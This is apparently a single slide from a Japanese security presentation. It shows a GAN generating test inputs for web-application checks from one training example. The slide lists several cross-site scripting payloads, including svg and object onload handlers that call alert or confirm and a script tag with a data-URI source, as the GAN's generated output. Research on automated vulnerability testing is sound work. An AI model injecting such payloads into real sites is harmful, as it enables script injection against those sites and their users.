 AISECjp
GANで生成した検査値（3/6）
１つの訓練データから、複数種類の検査値が生成される。
※処理時間は30分程度。
検査値
訓練データ：<svg/<canvas/<select/onload=confirm(1);>
---------------------------------------------------
生成データ：
<svg/onload="¥u0061lert();"></output>
<object/src=x onload=alert();¥n<script type="text/javascript">
<script/src="data:text/html,alert();"<script></script>
<svg/onload=confirm(1);>
・・・
・GANの学習過程で生成された検査値
48
 
